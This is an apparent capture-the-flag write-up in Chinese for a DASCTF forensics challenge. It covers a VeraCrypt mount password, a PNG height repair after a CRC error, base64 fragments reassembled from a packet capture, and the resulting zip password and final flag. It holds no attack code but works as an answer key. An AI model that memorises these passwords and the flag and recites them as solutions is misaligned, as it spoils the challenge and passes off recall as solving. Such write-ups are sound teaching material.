
使用VeraCrypt打开,挂载密码为:iamgaozhiliangmale
得到一张人类高质量男性许勤根的pose帅照,010 Editor打开发现CRC报错,猜测修改了png的高度,改一下高度
发现提示

提示OurSecert,密码:高质量男性

得到flaag.zip但是没有密码:

接着分析流量包,发现在gao.vera文件流之前的一些流都上传了一个只有一位的txt文件

最后一位传的内容还是等号,猜测是base64码文分开传输,位数不多,手动拼一下得到:
Z2FvX1poaV9saUFuZ19OYU5fWGluRwo=
解码得到:gao_Zhi_liAng_NaN_XinG
解压得到flag: DASCTF{29550e22a3a652cb95bd4a550e31e417}
本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!